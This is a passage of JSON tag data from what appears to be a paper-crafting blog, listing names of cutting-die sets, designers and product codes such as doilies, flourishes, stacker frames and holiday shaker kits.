Turkey"},{"term":"Tropical Leaves"},{"term":"Twisted Tree"},{"term":"Ultimate Halloween die set"},{"term":"Valentine"},{"term":"Video Tutorial"},{"term":"Wheat"},{"term":"Wheat Heads"},{"term":"Winter Holiday Word Set"},{"term":"Witches Brew"},{"term":"classic circle Stackers"},{"term":"coved rectangle silver stitch tool"},{"term":"fan"},{"term":"fence"},{"term":"flourish 8"},{"term":"letters"},{"term":"medium- Rose"},{"term":"sentiment frame #2"},{"term":"square stackers"},{"term":"tutorials"},{"term":"vintage"},{"term":"2x3 Dies"},{"term":"3D Daisy Flower"},{"term":"Acorns and Leaves"},{"term":"Alpine Flourish"},{"term":"Ankara Lace Doily"},{"term":"Ann McLachlan"},{"term":"Baby Boy"},{"term":"Baby Pram"},{"term":"Baby's Breath"},{"term":"Best Wishes"},{"term":"Birch Tree with cute critters"},{"term":"Birds of Earth and Sky"},{"term":"Brad the Reindeer"},{"term":"Build A Flower #1"},{"term":"Butterfies"},{"term":"CAFLRS - 7 Flourish"},{"term":"Cape Cod Doily"},{"term":"Card Cover Maker #4"},{"term":"Celtic Oval Frame"},{"term":"Cherish"},{"term":"Circle Stitch and Cut Tool - LG Silver Stitch Tool"},{"term":"Cool Dude"},{"term":"Coved Rectangle Classic"},{"term":"Coved Rectangle Stitch"},{"term":"Cupcake"},{"term":"Dainty Bows"},{"term":"Daisies"},{"term":"Day"},{"term":"Dutch Doily Rectangle Frame"},{"term":"Faith Hope \u0026 Love"},{"term":"Floral Bouquet"},{"term":"Flourish #6"},{"term":"For Someone Special"},{"term":"Forever"},{"term":"French Scalloped Flair"},{"term":"Friend"},{"term":"Gabrielle Pollacco"},{"term":"Gears (Set of 9)"},{"term":"Heart Edge Square"},{"term":"Heart oval Boutique"},{"term":"Hippie Heroine"},{"term":"Holly Leaf"},{"term":"Horizon Boutique Stacker Frame"},{"term":"Horizon French Flair"},{"term":"Horizon Square Boutique Stacker"},{"term":"Horrible Cat"},{"term":"Jack o Lanterns"},{"term":"Jenn Bedient"},{"term":"Kathy Clement"},{"term":"Kitty Kitty Meow Meow"},{"term":"Lattice Frame"},{"term":"Lattice Valance Border"},{"term":"Maggi Harding"},{"term":"Mandala Doily"},{"term":"Mayflower"},{"term":"Memory Album"},{"term":"Memory Book"},{"term":"Mini Dimensional Butterflies"},{"term":"Mini Doily"},{"term":"Mini Flourish"},{"term":"Nancy Hill"},{"term":"Nesting Doll Tags #1"},{"term":"New Year 2017 Shaker Kit"},{"term":"Notes #1"},{"term":"Page Tabs"},{"term":"Paper Flowers"},{"term":"Paris Sign #4"},{"term":"Patches the Snowman"},{"term":"Peace Dove"},{"term":"Pierce stacker #2"},{"term":"Pierced Stackers #4"},{"term":"Pop Up Happy Birthday"},{"term":"Prickley Pear"},{"term":"Rectangle Scalloped"},{"term":"Reindeer Fun"},{"term":"Retro Rocket"},{"term":"Royal Scandinavian Border Set"},{"term":"Royal Scandinavian Doily Circle"},{"term":"Scalloped Circle"},{"term":"Scalloped Square"},{"term":"Seahorses"},{"term":"Ships Compass"},{"term":"Silver Stitching Stackers"},{"term":"Small Leaves"},{"term":"Small Stackers"},{"term":"Snow Day Bear"},{"term":"Snowflake Delight 1"},{"term":"Sophia's Heart"},{"term":"Spring"},{"term":"Tags 1"},{"term":"Tiny flower"},{"term":"Tombstone"},{"term":"Watering Can"},{"term":"Whimsical Spiders"},{"term":"Whimsical Tree of Life"},{"term":"Winter Holiday Word"},{"term":"Wintertime"},{"term":"Witch's Skirt"},{"term":"Wrought Iron Fence"},{"term":"background"},{"term":"cohenna"},{"term":"corset"},{"term":"crafter's foam"},{"term":"design team call"},{"term":"expression bubbles"},{"term":"gift bag"},{"term":"mini flowers"},{"term":"pennant"},{"term":"pumpkin"},{"term":"shabby chic"},{"term":"texture plate"},{"term":"whimsical clouds and sun"},{"term":"3D Peacock"},{"term":"Action Words"},{"term":"Anakara Lace Doily"},{"term":"Antique Dress Forms"},{"term":"Antique Lock and Key"},{"term":"Arizona Cowboy"},{"term":"Aspen Forest"},{"term":"BD-17 Corners"},{"term":"Be My Valentine Heart"},{"term":"Beach Set"},{"term":"Believe"},{"term":"Best Teacher Ever"},{"term":"Birch Tree"},{"term":"Bird Nest and Eggs"},{"term":"Bohemian Collection"},{"term":"Border Carnivale"},{"term":"Bottles"},{"term":"Branch"},{"term":"Brew Can do it"},{"term":"Build a Paisley"},{"term":"Buttons 3"},{"term":"Camping Die Set"},{"term":"Camping Set"},{"term":"Card Cover Maker #7"},{"term":"Card Maker Rectangle Classic"},{"term":"Cat and Moon"},{"term":"Champagne Bottle Shaker"},{"term":"Chandelier"},{"term":"Chicken Wire Frame"},{"term":"Chrissy Mac Designs"},{"term":"Christmas Tree Shaker Kit"},{"term":"Circle Classic Small Silver Stackers"},{"term":"Circle Pierce and Cut Tool"},{"term":"Classic Car Die Set"},{"term":"Classic Snowflake Border"},{"term":"Cool Beans"},{"term":"Coved Rectangle LG Silver Stitch"},{"term":"Coved Rectangle Pierce and Cut Tool"},{"term":"Coved Rectangle Scalloped"},{"term":"Cupid"},{"term":"Cut and Emboss Snowflake"},{"term":"Daphne Doily"},{"term":"Deutschland Boutique Stacker A2 Frames"},{"term":"Doily Companion square"},{"term":"Double Scalloped Border"},{"term":"Dream Catchers #1"},{"term":"Dutch Daisy Square Doily"},{"term":"Dutch Daisy Tag"},{"term":"Easel Card"},{"term":"Easel Cards"},{"term":"Easter Eggs"},{"term":"Expression collection"},{"term":"Faerie Mushrooms"},{"term":"Fall Pumpkin Patch Set"},{"term":"Fall Pumpkins"},{"term":"Felicity Tiny Doily"},{"term":"Film Set"},{"term":"Film Strip Border"},{"term":"Fireplace"},{"term":"Fishing Boat Set"},{"term":"Fishing Set"},{"term":"Flourish Strip"},{"term":"Fun Santa Set"},{"term":"Funny Bunny"},{"term":"Funny Dog"},{"term":"Gears Butterfly"},{"term":"Gingerbread House"},{"term":"Graduation"},{"term":"Halloween Ghost"},{"term":"Happy New Year Die Set"},{"term":"Horizon Circle Boutique"},{"term":"Horizon Square"},{"term":"IOE Curls and Swirls"},{"term":"Ivy Corner Flourish."},{"term":"Japanese Garden Lace Oval"},{"term":"Just For You Oval"},{"term":"Kisses"},{"term":"Lace Light Deco Border"},{"term":"Laced Pine Snowflake"},{"term":"Lattice #3"},{"term":"Leafs"},{"term":"Lilith Doily"},{"term":"Lords and Commons Super Doily"},{"term":"Love (Set of 2)"},{"term":"Love Gift Envelope"},{"term":"Love tags"},{"term":"Lutradur"},{"term":"Mayan Butterfly"},{"term":"Mega Reflection Dies"},{"term":"Mehndi Botanical 2"},{"term":"Mehndi Botanical Stems"},{"term":"Mehndi Botanicals #4"},{"term":"Merry Christmas w\/Tree sentiment"},{"term":"Nautical"},{"term":"Nested Flower Pots"},{"term":"Nesting Doll Oval #2"},{"term":"Nesting Doll Tags #2"},{"term":"Nesting Eggs"},{"term":"New Year"},{"term":"Noel"},{"term":"Old Brick"},{"term":"Old Leather Books"},{"term":"Old Parchment"},{"term":"Ornament #1 Doily"},{"term":"Oval Pierce \u0026 Cut"},{"term":"Pet Pack"},{"term":"Pierce Plate Large Parallel Rectangle"},{"term":"Pierced Banner DL303"},{"term":"Pierced Banners (Set of 3)"},{"term":"Pierced Stackers #1"},{"term":"Pierced Stars 5 Piece Set"},{"term":"Pionsettia Strip"},{"term":"Pocket Watch"},{"term":"Poinsettia"},{"term":"Pop Up Flowers"},{"term":"Pour the Wine"},{"term":"QuadrafoilTag"},{"term":"Rectangle Pierce and Cut"},{"term":"Rectangle Scalloped Purple Stackers"},{"term":"Retro Release"},{"term":"Robot Buddies"},{"term":"Rock \u0026 Roll Jukebox set"},{"term":"Santa's Sleigh"},{"term":"Say What"},{"term":"Scalloped LG Stacker"},{"term":"Shaker Card"},{"term":"Ships Helm"},{"term":"Siena Double Edge Border"},{"term":"Sienna Border"},{"term":"Silver Square Stitching Stackers"},{"term":"Sister"},{"term":"Skeleton"},{"term":"Small Exotic Butterflies #2 w\/Angel Wings"},{"term":"Snowflake"},{"term":"Snowflowers Set 2"},{"term":"Sparkle Christmas Tree"},{"term":"Square Inverted Scallop"},{"term":"Square Pierce and Cut"},{"term":"Step card bundle set #4"},{"term":"Swedish Oval Frame"},{"term":"Sweethearts Candy"},{"term":"Umbrella"},{"term":"Video Tutorial by Cheryl Walker"},{"term":"Vintage Bracket Shape"},{"term":"Whimsical Bee Die"},{"term":"Whimsical Christmas"},{"term":"Whimsical Delights"},{"term":"Whimsical Halloween Cat set"},{"term":"Whimsical Owl B789"},{"term":"Whimsical You Are Awesome"},{"term":"Winter Neighborhood Border"},{"term":"Winter Neighbourhood Border"},{"term":"Witch's Brew"},{"term":"Witch's Laundry"},{"term":"With"},{"term":"XM Scalloped Coved Rectagle"},{"term":"You"},{"term":"announcement"},{"term":"build a flower 3"},{"term":"cage"},{"term":"classic car die"},{"term":"clocks embossing plate"},{"term":"lace"},{"term":"music notes"},{"term":"rose"},{"term":"scalloped"},{"term":"script letters"},{"term":"small angel wing"},{"term":"snowflake Mesh Border"},{"term":"video"},{"term":"whimsy stamps"},{"term":"10 minute card"},{"term":"2016 Fall \u0026 Winter Release"},{"term":"3D Rose #1"},{"term":"4th of July"},{"term":"A2 Frames"},{"term":"Add a Flourish (Set of 2)"},{"term":"Airplane"},{"term":"Antique Dress Form"},{"term":"Awesome!"},{"term":"B324 Poinsettia Strip 6 pc Die Set"},{"term":"B481 Joy to the World Wreath"},{"term":"Baby Rattle Shaker Set"},{"term":"Baby cards"},{"term":"Be  my Valentine"},{"term":"Beach"},{"term":"Beautiful"},{"term":"Bees"},{"term":"Bell"},{"term":"Bell Shaker"},{"term":"Best Wishes Sentiment Square Die"},{"term":"Birdbath Set"},{"term":"Birthday Cake Shaker Die Set"},{"term":"Blessings"},{"term":"Bohemian"},{"term":"Border #7"},{"term":"Box"},{"term":"Build A Flower."},{"term":"Bunnies Set of 2"},{"term":"Burlap"},{"term":"Butterfly #18"},{"term":"Buttons"},{"term":"CAFR Square Frames"},{"term":"CARD CENTER STEP CARD"},{"term":"Card Cover Maker"},{"term":"Cardmaker Rectangle Classic"},{"term":"Castle Edge Squares Set DL296"},{"term":"Celebrate Pop Up Dies"},{"term":"Celebration Die"},{"term":"Cheery Lynn Wreath Strip 7 piece die B216"},{"term":"Christmas Cards 2017"},{"term":"Christmas Light Swag"},{"term":"Circle Classic Silver"},{"term":"Circle Inverted Scallop"},{"term":"Circle Pierce and Cut"},{"term":"Circle Scalloped Stackers"},{"term":"Classic Oval Scalloped LG Stackers"},{"term":"Coveted rectangle stacker die"},{"term":"Cozy Kitchen"},{"term":"Cozy Kitchen Set"},{"term":"Cuties 2"},{"term":"Cuties 4"},{"term":"Daisy Chain Border"},{"term":"Daughter"},{"term":"Decorative Bird Cage"},{"term":"Dianza Doily w\/ Angel Wing"},{"term":"Distress Honeycomb"},{"term":"Doily Companion"},{"term":"Doily Companion Oval"},{"term":"Doily."},{"term":"Dove Border"},{"term":"Dragonfly #13"},{"term":"Dream Catchers"},{"term":"Dream Weaver"},{"term":"Dutch Daisy Border Set 1"},{"term":"Dutch Daisy Boutique Stacker A2 Frame"},{"term":"Dutch Daisy Oval Doily"},{"term":"Easter Basket"},{"term":"Easter Parade"},{"term":"Enchanted Forest"},{"term":"Enjoy"},{"term":"Fabulous"},{"term":"Fall Leaf Doily"},{"term":"Fanciful Flourish Right"},{"term":"Fancy Bird House"},{"term":"Fancy Birdhouse"},{"term":"Fancy Corner Cuts #3"},{"term":"Feather Set"},{"term":"Feathers 3"},{"term":"Feliz Navidad"},{"term":"Ferns"},{"term":"Fleur De Lis Border Set"},{"term":"Fleur de Lis Tag"},{"term":"Flourish #10"},{"term":"Flourish #11"},{"term":"Flourish #13 (Set of 2)"},{"term":"Flourish 6"},{"term":"Flourish Band"},{"term":"Flourishing Flower Shaker Die"},{"term":"Flower Dies"},{"term":"Flower Shaker Die"},{"term":"Foamiran Flowers"},{"term":"Francesca"},{"term":"Frangipani with Leaves"},{"term":"French Flair Doily Stacker"},{"term":"Fun with Sweaters"},{"term":"Garden Bench"},{"term":"Giveaway"},{"term":"Going Batty"},{"term":"Gold"},{"term":"Halloween Set 2"},{"term":"Happy Camper"},{"term":"Happy Christmas"},{"term":"Happy Halloween die set"},{"term":"Heart Chain Border"},{"term":"Heart of Hearts"},{"term":"Historic Barcelona Square Boutique Stacker Frame"},{"term":"Honeycomb Frame Die"},{"term":"Hugs Mix and Match"},{"term":"I Spy"},{"term":"IOE Embossing Folders"},{"term":"Icicles Border Die"},{"term":"Imagine"},{"term":"Indie Border"},{"term":"Inverted Scalloped LG Nesting Dies"},{"term":"Iris"},{"term":"Iris Leaves"},{"term":"Italian Flourish"},{"term":"Jingle Bell Stocking"},{"term":"Joy to the World"},{"term":"Just Because"},{"term":"Just for You"},{"term":"Kitty"},{"term":"LG Square Silver Stitch"},{"term":"LPC-16 Rectangle"},{"term":"Lace Corner Deco"},{"term":"Lace Deco"},{"term":"Ladybug"},{"term":"Large Sunflower Doily"},{"term":"Lattice #1"},{"term":"Lattice 2 FRM115"},{"term":"Leaf"},{"term":"Life Is Good B803"},{"term":"Life's a Beach Sign"},{"term":"Little Pink Bicycle"},{"term":"Lollipop Cards"},{"term":"Lords and Commons Border Set"},{"term":"Lords and Commons Boutique Stackers"},{"term":"Lotus Flower"},{"term":"Love You"},{"term":"M4 Circle Classic"},{"term":"Madrid Flourishes Rectangle Boutique Stacker Frame"},{"term":"Maja Design Papers"},{"term":"Make a Wish Phrases"},{"term":"Mandela Doily 1"},{"term":"Manon's Wedding Garland"},{"term":"Mehndi Botanical"},{"term":"Men's set"},{"term":"Meow! and Woof!"},{"term":"Merry Christmas w\/ Tree Sentiment"},{"term":"Mexican Tile"},{"term":"Military Dog Tags"},{"term":"Mini Flourish One"},{"term":"Mini Font"},{"term":"Mini Leaf Set"},{"term":"Mixed Media"},{"term":"Monster Kid"},{"term":"Mushrooms"},{"term":"Musical Staff Mesh Border"},{"term":"Northern United States and Provinces"},{"term":"Old Car"},{"term":"Ornament #3"},{"term":"Ornament #9"},{"term":"Ornate Ornament"},{"term":"Oval IOE Plates"},{"term":"Paisley Frame"},{"term":"Paris"},{"term":"Paris Eiffel Tower Set"},{"term":"Paris Sign"},{"term":"Paris Sign #2"},{"term":"Petite Hearts Embossing Plate"},{"term":"Phonograph"},{"term":"Pierce Stacker #3 XL21"},{"term":"Polynesian Sails Angel Wing"},{"term":"Pop Up Best Wishes"},{"term":"Pop Up Birthday Cake"},{"term":"Pop Up Celebrate"},{"term":"Pop Up Party!"},{"term":"Pop Up Stars"},{"term":"Prickly Pear"},{"term":"Pumpkin Carriage"},{"term":"Quadrafoil Accents"},{"term":"Quill and Pot"},{"term":"Rectangle Scalloped LG Purple Stackers"},{"term":"Rectangle Scalloped LG Silver Stackers"},{"term":"Retro Rhetoric Die"},{"term":"Retro Rocket Set"},{"term":"Retro Television"},{"term":"Romantic"},{"term":"Rose and Leaves"},{"term":"Royal Scandinavian A2 Card Facer"},{"term":"Royal Scandinavian Super Doily"},{"term":"Rustic Birdhouse"},{"term":"Sail Boat"},{"term":"Sakura Flower Die"},{"term":"Sand dollar \u0026 Starfish"},{"term":"Santa and Elf"},{"term":"Santa's Sleigh and Reindeer"},{"term":"Say What?"},{"term":"Scandinavian Oval Doily"},{"term":"Sea"},{"term":"Seahorse"},{"term":"Sentiment Tag"},{"term":"Sentiment Tag 1"},{"term":"Sewing Set"},{"term":"Shoji Mesh Border"},{"term":"Skeleton Set"},{"term":"Sleigh Border"},{"term":"Small Exotic Butterflies #2 with Angel Wings"},{"term":"Small lollipop fringe cutie"},{"term":"Snowflake Doily"},{"term":"Snowflake Flurries"},{"term":"Snowflake Wonder Doily"},{"term":"Snowflake delight 2"},{"term":"Sophia's Heart Doily Mini"},{"term":"Special"},{"term":"Spider Nest"},{"term":"Spiders Nest"},{"term":"Spiders Web"},{"term":"Sprays"},{"term":"Square Pierce and Cut Stackers"},{"term":"Square Stitching Tool"},{"term":"Stacker Frames"},{"term":"Stacker flower #2"},{"term":"Star Shaker Card Kit"},{"term":"Steampunk Clock"},{"term":"Steampunk Series"},{"term":"Step Card #3"},{"term":"Summer Fun"},{"term":"Sweetheart Edger"},{"term":"Sweetheart Frame"},{"term":"Tags #1"},{"term":"Thankful Harvest"},{"term":"Tiny Kit"},{"term":"To and From Gift Envleope"},{"term":"Tropical Flower"},{"term":"Ultimate Halloween"},{"term":"Vase (Set of 4)"},{"term":"Veriloquent Vintage Release"},{"term":"Victorian flourish"},{"term":"Vienna Waltz Circle Boutique Stackers"},{"term":"Vintage Bracket Shape set"},{"term":"Walking Zombie die set"},{"term":"Wedding Cake Shaker Kit"},{"term":"Wedding Vows Die"},{"term":"Welcome"},{"term":"Wheatheads"},{"term":"Whimsical \"Be Happy\" Die"},{"term":"Whimsical Christmas Set"},{"term":"Whimsical Flower Set"},{"term":"Whimsical Halloween Cat"},{"term":"Whimsical Lock and Key"},{"term":"White on white"},{"term":"Window B"},{"term":"Wood Grain Embossing Plate"},{"term":"World Atlas W\/Angel Wing"},{"term":"XM Scalloped Oval"},{"term":"XOXOXO"},{"term":"XOXOXO 2 Piece Set"},{"term":"Yin Yang"},{"term":"You Are Awesome"},{"term":"You're"},{"term":"You're the Best"},{"term":"animals"},{"term":"butterfly 19"},{"term":"cake"},{"term":"card. daisy strip"},{"term":"circle xm4"},{"term":"contest"},{"term":"cross"},{"term":"crosses"},{"term":"dutch daisy doily set"},{"term":"gate fold card"},{"term":"grad hat"},{"term":"greetings"},{"term":"honeycomb"},{"term":"horizon oval boutique stacker frames"},{"term":"luggage tag"},{"term":"my boy"},{"term":"owls with gears"},{"term":"piercing tool"},{"term":"presents"},{"term":"proud USA"},{"term":"sentiment frame #1"},{"term":"sparkle"},{"term":"stacker dies"},{"term":"whimsical crocodile"},{"term":"whimsical flowers"},{"term":"#15 Border"},{"term":"#18 Frame"},{"term":"#90 Keys"},{"term":"3-D Hearts"},{"term":"3D Marigold"},{"term":"3D Pop Up dies"},{"term":"3D Rooster"},{"term":"3D Rose #2"},{"term":"3D dahlia"},{"term":"4 Piece Key Set"},{"term":"A2 Fancy Step Card"},{"term":"A2 Lattice Frame"},{"term":"A2 rectangular classic"},{"term":"A6 Metric."},{"term":"Adult Coloring Book"},{"term":"Air Force"},{"term":"Akara Lace Border"},{"term":"Alpine"},{"term":"Always"},{"term":"Amazing"},{"term":"Anastasia"},{"term":"And"},{"term":"Angel Wing Easel"},{"term":"Ankara"},{"term":"Anniversary"},{"term":"Antique Dress"},{"term":"Arabesque Ballerina"},{"term":"Army"},{"term":"B184 Holly Corner Die"},{"term":"B186 Merry Christmas Set"},{"term":"B324"},{"term":"B349 Birds of Earth and Sky"},{"term":"B618"},{"term":"B666"},{"term":"B677"},{"term":"B685"},{"term":"B777"},{"term":"B779 Camping Set"},{"term":"B834"},{"term":"B837"},{"term":"B846"},{"term":"B901"},{"term":"Babies #1"},{"term":"Baby Girl"},{"term":"Baby Girls Dress"},{"term":"Ballet Slippers"},{"term":"Balloons"},{"term":"Be Happy"},{"term":"Bee"},{"term":"Bell Flower"},{"term":"Bell Shaker Kit"},{"term":"Best Wishes Pop Up Die"},{"term":"Bird"},{"term":"Bird Nest And Eggs   Feathered Friends"},{"term":"Bird on a Branch"},{"term":"Birdbath"},{"term":"Birthday Wishes"},{"term":"Black \u0026 White"},{"term":"Black Eyed Susans"},{"term":"Bohemian Collection - Bohemian Sun Die"},{"term":"Bohemian Collection - Hippie Heroine"},{"term":"Bohemian Paisley Frame"},{"term":"Bohemian Sun"},{"term":"Bohemian Sun Die"},{"term":"Bohemian Word"},{"term":"Bohemian Word #5"},{"term":"Border 14"},{"term":"Bouquet Set"},{"term":"Branch 2"},{"term":"Branch 2 Piece Die Set B466"},{"term":"Branch Set of 2"},{"term":"Bread Box"},{"term":"Brick Lattice"},{"term":"Build A Snowman"},{"term":"Bunny and Basket"},{"term":"Butterflies #1 with Angel Wings"},{"term":"Butterflies Among the Vines Mesh Border"},{"term":"Butterflies Flying Among the Vines Mesh Border"},{"term":"Butterfly Border"},{"term":"Butterfly In"},{"term":"Butterly"},{"term":"Buttons 1"},{"term":"CABD-71"},{"term":"CABD98 Tags #2"},{"term":"CABRD-6 Border #6"},{"term":"CABRD13 Border#13"},{"term":"CAFLRS-8 Flourish"},{"term":"CAFLRS17 Flourish #17"},{"term":"CAFR11 Card Cover Maker #4"},{"term":"CAS Cards"},{"term":"CASO16 nesting Doll Oval"},{"term":"CHRISTAMS"},{"term":"CM-3"},{"term":"Canadian Kaleidoscope Doily"},{"term":"Canadian Kaleidoscope Tiny Doily"},{"term":"Candles"},{"term":"Canvas"},{"term":"Canvas flowers"},{"term":"Card Cover Maker #1"},{"term":"Card Cover Maker #6"},{"term":"Card Set"},{"term":"Cat Tails and Reeds"},{"term":"Cathedral Lace Frame"},{"term":"Cats"},{"term":"Celtic"},{"term":"Celtic Chain"},{"term":"Celtic Fire"},{"term":"Celtic Square Boutique Stackers"},{"term":"Chain Mesh Border"},{"term":"Chicken"},{"term":"Chrissy Mac"},{"term":"Christmas Candlelight"},{"term":"Christmas Card"},{"term":"Christmas Knick Knacks"},{"term":"Christmas Ornament #2"},{"term":"Christmas Star Tree"},{"term":"Christmas Stocking With Gifts"},{"term":"Christmas lights swag"},{"term":"Christmas tree"},{"term":"Chrysanthemums"},{"term":"Circle Cllassic"},{"term":"Circle Scalloped"},{"term":"Circle Scalloped LG Silver Stackers"},{"term":"Clarabell the Cow"},{"term":"Clock (Steampunk Series)"},{"term":"Clock Embossing Folder"},{"term":"Cogs"},{"term":"Concentric Circles Mesh"},{"term":"Corner #3"},{"term":"Corners #3"},{"term":"Cozy Winter"},{"term":"Create"},{"term":"Crossover"},{"term":"Cutie Fringe 1"},{"term":"DL234 French Pastry Doily Tiny"},{"term":"DL263 - Lilith Doily"},{"term":"DL303"},{"term":"DL315"},{"term":"Daisy Cupcake"},{"term":"Daisy Lace Frame"},{"term":"Dancing Snow Flurries Die"},{"term":"Debbie Browniller"},{"term":"Debbie Brownmiller    Frame corner #3   Border #15  Old Car  Poinsettia Strip"},{"term":"Debbie Brownmiller   A2 Fancy Step Card Kit  Royal Scandinavian Doily Circle Poinsettia 2  Deer in the Forest  Pretty Pretty Bows (Set of 2)"},{"term":"Debbie Brownmiller  Christmas Gingerbread House  Snowflake Set 2  Snowflakes  Royal Scandinavian Doily"},{"term":"Debbie Brownmiller  Snowflake Flurries  Dancing Doily Lace Border  Snowflakes  Dandelions  Horizon Square Boutique Stacker Frames"},{"term":"Debbie Brownmiller - Clock w\/Angel Wing (Steampunk Series) - Clocks Embossing Plate  - Poinsettia Strip  - Pine Branches  - Flourish #10"},{"term":"Debbie Brownmiller Clocks Embossing Plate  Pierced Banners (Set of 3)  Pennant Die   Celebrate (Set of 2)  Delicate Lace Script"},{"term":"Debbie Brownmiller Deutschland Square Doily  Deutschland Deutschland Accents  Flower Pots  Sunflower Set"},{"term":"Debbie Brownmiller Pierced Stacker #2 (Set of 6) - XL-20  Merry Christmas - CABD-9  Circle - Scalloped LG Stackers Nesting Dies - XL-5  Joy to the World Wreath - B481  Bow and Bell - DL163"},{"term":"Debbie Brownmiller Rectangle Stitch and Cut Tool - LG Silver Stitch Tool  Oval Stitch and Cut Tool - LG Silver Stitch Tool  Snowflake Set 2   Christmas Knick Knacks  Say What? (Set of 16)"},{"term":"Debbie Brownmiller Step Card Bundle Set Windmill Old Car  Happy (Set of 2)  Birthday (Set of 2)"},{"term":"Debbie Brownmiller Valentines Fleur De Lis Oval Doily  Cupid  Oval Stitch and Cut Tool - LG Silver Stitch Tool  Heart and Arrow Dandelions (Set of 2) Branch (Set of 2)"},{"term":"Deco Christmas tree"},{"term":"Decorative Accesories"},{"term":"Decorative Window Gift Envelope"},{"term":"Delicate Lace Script"},{"term":"Delicate Lace Script 2 Piece Die Set"},{"term":"Diamonds and Starburst"},{"term":"Dimensional Dogs"},{"term":"Dimensional Small Leaves"},{"term":"Do it yourself Embossing Plate"},{"term":"Doilies and Script"},{"term":"Doily Die"},{"term":"DoilyCompanion Oval"},{"term":"Dots\/Lines E120"},{"term":"Dove"},{"term":"Dragonfly small- w\/ Angel Wing Die"},{"term":"Dreamweaver"},{"term":"Dress"},{"term":"Dress #2"},{"term":"Dripping Butterfly"},{"term":"Dusty Miller"},{"term":"Dutch Daisy A2 Card Facer Die Set"},{"term":"Dutch Daisy Accents"},{"term":"Easel"},{"term":"Easter Bunny"},{"term":"Easter Cards"},{"term":"Easter Egg Big #2"},{"term":"Easy and Quick Card"},{"term":"Egg"},{"term":"Electric Guitar"},{"term":"Eloise the Elephant"},{"term":"Embellishment #"},{"term":"Envelope Punch Board"},{"term":"Envelope. anita kejriwal"},{"term":"Exotic Butterfly Medium #2"},{"term":"Exotic Butterfly Medium #3"},{"term":"Explore"},{"term":"FRM133"},{"term":"FS171"},{"term":"Fairy"},{"term":"Faith Hope Love"},{"term":"Fall \u0026 Winter 2017 Release"},{"term":"Fall Leaf Doily w\/angel wing"},{"term":"Fancy Deer Set"},{"term":"Fancy Pots"},{"term":"Favor Box"},{"term":"Fleur De Lis A2 Card Facer"},{"term":"Fleur De Lis Boutique Stacker"},{"term":"Fleur De Lis Boutique Stacker A2 Frame"},{"term":"Fleur De Lis Circle Doily"},{"term":"Fleur De Lis Embossing Plate E131"},{"term":"Fleur de Lis A2"},{"term":"Fleur de Lis Accent Set"},{"term":"Flip Flops \u0026 Board Shorts"},{"term":"Floret Cupcake Wrapper"},{"term":"Flourish #17"},{"term":"Flourish #5"},{"term":"Flourish 13"},{"term":"Flower Basket"},{"term":"Flower Pots"},{"term":"Flower Sets"},{"term":"Foamiran Flower"},{"term":"Fourth of July"},{"term":"Frame Die"},{"term":"Frame It"},{"term":"Frame It Embossing Folder"},{"term":"Frames."},{"term":"French Flair Doily"},{"term":"French Flair Little Stackers"},{"term":"French Flair Stitch and Cut Tool"},{"term":"French Pastry Doily Angel Wing"},{"term":"French Pastry Mega Doily"},{"term":"Fun Travel Die Set"},{"term":"Fun with Frankenstein"},{"term":"Funny Sheep"},{"term":"GDT"},{"term":"Garland"},{"term":"Gear Mesh Border"},{"term":"Gears Embossing Plate"},{"term":"Girly"},{"term":"God Bless"},{"term":"Grandpa"},{"term":"Grateful"},{"term":"Groovy"},{"term":"Groovy Bus"},{"term":"Halloween Candy Card Maker"},{"term":"Handmade flowers."},{"term":"Hanukkah"},{"term":"Happily Ever After"},{"term":"Happy Christmas with Tree Sentiment"},{"term":"Happy Halloween 4 Piece Die Set"},{"term":"Happy Turkey Day 7 Piece Die Set"},{"term":"Happy Turkey Day set"},{"term":"Hearts 'n Gears"},{"term":"Hearts and Doves Placecard #2"},{"term":"Hearts and Rose Leaves Embossing Plate"},{"term":"Hippy Heroine"},{"term":"Historic Barcelona"},{"term":"Historic Barcelona Square Boutique Stackers Frame"},{"term":"Horizon Coved Boutique"},{"term":"Horizon Coved Boutique Stacker Frames"},{"term":"Horizon Coved Stacker Frame"},{"term":"Horizon Fishtail"},{"term":"Horizon Rectangle Stackers"},{"term":"Horizon Square Stacker"},{"term":"Horizon Stacker"},{"term":"Horses"},{"term":"IOE Embossing Plates"},{"term":"IOE Rectangular Plates"},{"term":"Infinity Doily"},{"term":"Inkwell \u0026 Quill"},{"term":"Inverted Scallop Oval"},{"term":"It's a Boy Girl"},{"term":"Italian Flourish  Doily Wing"},{"term":"Italy"},{"term":"Ivy Corner"},{"term":"Ivy Corner Strip"},{"term":"Japanese Garden Lace Oval with Angel Wing"},{"term":"Japanese Lace and Flourish Frame"},{"term":"Jolly St. Nick"},{"term":"Judy"},{"term":"Just Married"},{"term":"Just for You Sentiment Oval"},{"term":"Kaptain Kangaroo"},{"term":"Keys and Feathers"},{"term":"Kiwi Spirit Angel Wing"},{"term":"L1 Square Classic Silver Stackers"},{"term":"L4 Circle Classic Silver Stackers"},{"term":"LG Silver Pierce Squares"},{"term":"LSC-1"},{"term":"LSC-7 Oval stitch and cut large"},{"term":"LSC16"},{"term":"LSC16 Rectangle Stitch and Cut"},{"term":"Lace Border."},{"term":"Lace Christmas Tree"},{"term":"Lace Corner Deco J"},{"term":"Lace Egg Big #1"},{"term":"Lace Egg Five"},{"term":"Lace Egg Four"},{"term":"Lace Egg Seven"},{"term":"Lace Hummingbird Flourish"},{"term":"Last project as a DT member"},{"term":"Lattice 2"},{"term":"Lattice Circle Frame"},{"term":"Lattice Heart and Vines Die"},{"term":"Lattice Hearts and Vines"},{"term":"Lattice Valance"},{"term":"Layering Charms"},{"term":"Layers"},{"term":"Life Saver"},{"term":"Lilith Doily Edger"},{"term":"Lilith Doily w\/ Angel Wing Die"},{"term":"Live Laugh Love"},{"term":"Live Laugh and Love"},{"term":"Lords \u0026 Commons Doily"},{"term":"Lords and Commons"},{"term":"Lords and Commons A2 Card Facer Die"},{"term":"Lords and Commons Tag"},{"term":"Love You Square"},{"term":"Lucy the Lamb"},{"term":"Madrid Flourishes"},{"term":"Madrid Flourishes Rectangle Boutique Stackers Frame 3 Piece Die Set"},{"term":"Magnolia"},{"term":"Man"},{"term":"Mandala Doily 3"},{"term":"Mandela Doily 2"},{"term":"Margarita Border"},{"term":"Me"},{"term":"Mega Italian Flourish Doily"},{"term":"Mega Polynesian Sails Doily"},{"term":"Mehndi"},{"term":"Mehndi Botanicals 3"},{"term":"Men's 4 Piece Die Set"},{"term":"Menorah"},{"term":"Merry Christmas Die"},{"term":"Merry Christmas Holly Sentiment"},{"term":"Merry Christmas Pine  Partridge Sentiment"},{"term":"Merry Christmas Set"},{"term":"Message in a Bottle"},{"term":"Metal Adaptor 